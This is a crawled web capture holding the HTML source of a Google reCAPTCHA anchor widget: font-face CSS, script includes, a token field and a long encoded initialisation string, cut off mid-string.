22],\x22UodiAwr/Nvbnri1buysoVlwIKPHRMoDWR+B8BJGBrY0\\u003d\x22,0,0,null,1,1768748793518,0,0,[4,71],null,[239],\x22RC-hNukjmJcZ7X6Pw\x22,null,null,null,null,null,\x220dAFcWeA5ZcP1EIvv0XIVWD-45zpfXfSoeauobupJqk0DOshRANJMfn0vFBbaWAfMQkhBO9hWLEw9xrmiN-o2nZRaCnt1y970xag\x22,1768831593674]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeKEJQUAAAAAEXxFmG19a4OV8w1VgxMzfkdHBsf&co=aHR0cHM6Ly9hanlhZGludmVzdG1lbnQuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=cuwwv26pethk
body_size: 49006
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ik8xMYOZo9KwGMvPV7YoOg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ik8xMYOZo9KwGMvPV7YoOg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ik8xMYOZo9KwGMvPV7YoOg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/cjw8ejpyPj4+eil9Y2F0Y2gobCl7dGhyb3cgbDt9fSxIPWZ1bmN0aW9uKHcsdCx6KXtpZih3PT0xOTR8fHc9PTIwOCl0LnZbd10/dC52W3ddLmNvbmNhdCh6KTp0LnZbd109b2Yoeix0KTtlbHNle2lmKHQuYkImJnchPTMxNylyZXR1cm47dz09NjZ8fHc9PTEyMnx8dz09NDcwfHx3PT00NHx8dz09NDE2fHx3PT0zOTd8fHc9PTQyMXx8dz09Njh8fHc9PTcwfHx3PT0xODQ/[base64]/[base64]/[base64]/bmV3IGRbVl0oSlswXSk6cD09Mj9uZXcgZFtWXShKWzBdLEpbMV0pOnA9PTM/bmV3IGRbVl0oSlswXSxKWzFdLEpbMl0pOnA9PTQ/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22WksUZRpRw6o0IyHDtn5aw67DmcKCcHIxYsKIF8K+GjN/[base64]/DuDfDhwnCrsOlwpF1w6Acw4zCrmjCqcK2QsKDw5EgXG1Aw5w/[base64]/SMKGwqvDnsO7w5/CksKywpNjw4MGwqlAw4zDtWnCiWDDj17DrcKZw7nDmTB1wqBpd8KzBMKoBcO6wqbCo8K5ecKdwoVrO0xqOcKzPcO2w6wLwrB7Y8K1wpo/bCV/w4BrVsKRwo0uw5XDjXt/[base64]/DnxB9w7XDvH5iw77CtsKywpHDmcOgwr3Ci1LDlCZ5w6vCjQHChcKOJkghw63DsMKbEGjCqcKJw7syF0rDn3rCoMKxwpXCvw8vwpDCjgLCqsOVw4AUwpAmw6HDjh0iCMK7w7jDm3Y9G8OnQcKxKR/DhMKyRj7Cj8KDw6MGwocQMyzClMO/wqMYScO/wq4CX8OTRcOOCMO2LSd2w48Vwqx+w4XDh27DnQ/CssOlwoXCscKxC8Kzw7HCtibDh8OYUcOSeFE7LDIENMKnwrzDmykvw4TCq2jChgjChC9fwpXCssK3w4FVGC4Lw5/CknLDvMKrJG8Yw5FKWcKPw7cOwqRUw6PDl2zCkVMBw74VwoE/w7PDmsOGwrXDgcKrw5Ekc8Kfw7bCsz3DrMO3e2XCpnzDqMOrNDvCk8KaemLCmMOdwrsPJhwHwpfDqmYdQsOuSsOvwr/CkxbCu8KbYcOLwr/[base64]/Cr3vCjXBFw7fDkhw0I1zCsVllwobCv2DDikPDu8KbbUgYw67CqF3DlSvCucO3w5LCnMKJwql0w4YDRgzDpV8+w5rCqsKbV8KFwrfCvcO6wqAeIcKbB8O/wrsZw50fDEQLbCTCicOjw4jDvR3CrD7DtlLDslEjXlQnSQXClcKHZEViw4XDvcK7w6hZPcK0wo4IGXfCgEMNworClsOlw5/Cv2cvOUzClklWw68FFMO/woTCqTfCjcKPw6QdwqkCwr9mw5IYwpDDs8O9w7vCucOvLMK9wpdAw4jCoH8HSsO+HMKhw7DDsMKFwqnCjMKWIsK3w4nCu21uw6ZhwplxUArDlH7DvUZHWj5Vw7AAAsKkK8KkwqkVB8KfYMKIVyJOwq3CpMOBw4PCk33DjC/CiVUEwrINwoBFw7rDkiFywq7Chk5rB8KawrV5wpvCs8OBw6MywpAAAsKsQlLDuUJVe8KufD8owqzDpcOnJ8OwNGQJw5VAYsK0BMKaw6x3w5zCqMOeAy9Cw7lmwqTCow7CqsKjXcOPIBTDo8OTwoVWw4g8w6HDunXDqHJYw6AfEATDmREePsOtwpDDh3o0w5/CssOxbGwiw4/Cs8OWw7jDlsOveid8wpAjwofCrREfQDnDjDXCgsOmwpDCozBbK8KrF8Oswq3DqU3CmHfCi8KOHHorw71GFUXDuMOjf8OLw4rDgEjCk8KNw6oPYVFIw5PCq8OAwpsFw7nDhGPDqwnDl28mw4DDl8Ksw6nDmsKSwr/[base64]/DpMO4w6nDql85ZsKGK8KlYMO/woI8csKHHMKmw73Dtn3CqcOTwrkGwpnCsmArCWHCqcKPwqdmFEl8w4c7w50aSMKxw7jCkXkew5IJKAbCsMKFw6xXw6zDpMKCX8KPVChgan0jScOYw57DlMKCUTA/w6oTw5LDhsOUw70Vw5nDtyUqw6/[base64]/CrjbDqsK2MwTClcKEw6DCoMKnJhldHWF+AsKtw5YQJiDCm3Bxw4LDgWF4w7UwwoDDssOcMMOgw5zDpMKwIWjChcO4WsKtwrtqw7TDqsK7DXrCnntBw53Dj2teU8KjRhp2w5jCrMKrw5rDgsKjKkzCigUiNcOfB8KNesO4wpw7HhLDsMOLw5/DosOmwoHCncORw6UdCcK9woPDhsOsSQrCu8K4WsORw699wqjChMKVw65bF8O1X8KJwq0WwrrCjMKLfXTDksKRw7jDv1cbwpVbb8KRwqFjc1LDg8KYOkFHw6zCvWB6wqjDmlXCj1PDqgDCtTtawqfDusOGwr/Ci8OAwqsCaMOCRMOzY8KxFFXCrsKXIyg4w5fDnWBowrU9KicGYl8Kw7jCgMKawrbDosKuwotVw4FJPTEpwp1lexXCnsO8w7nDq8Krw5PDsCzDm0cpw7/[base64]/[base64]/KMKUAiR/wqPDosK5XcKYfMKbZMKJwoMww6vDlnQiwppcDxkWw6fDpcOzw4LCsjJPO8Oww7fDqsKhTsOkGMOCexo8w5hpw5zCiMK0w6bCocOqMcOYwoZdwpwibsOXwrfCgV9vcsO+LcK1wrFwMivDsEPDiA7Dhm/Dr8Khw4R9w6fDtsKjw7RUDS7CkCvDuT1Pw7EJNU/[base64]/Dm8KRw65zIsKRHsKNdMKTUG/DkMOUVFVjchMiw7d/wqbDq8Klwq80w7vCvD4Bw5/[base64]/wrE2w6c5w58bcznDrcKYcsK3w5Jqw5bCp8Okw6DDqXpow7/[base64]/CnmttwofCpAxVw4FuDcOsSMKzO1k8wrVtIMOSwrHCs8KBCMOxP8O7wqBEaRnCucKeJsKeQcKXPHs0wrsbw4QvR8Kiw5vCp8Okwrl5OsKfdxYkw4sXw6jClXLDr8OBwoIzwqDDicKyLcK/CcK1bw1bwpZUMgjDnsKbBXh5w7nCucKoXcOyJzDCm3TCvjsSfMKtCsONUcO7TcO7bcOWe8KAw6HCjA/DhnXDm8K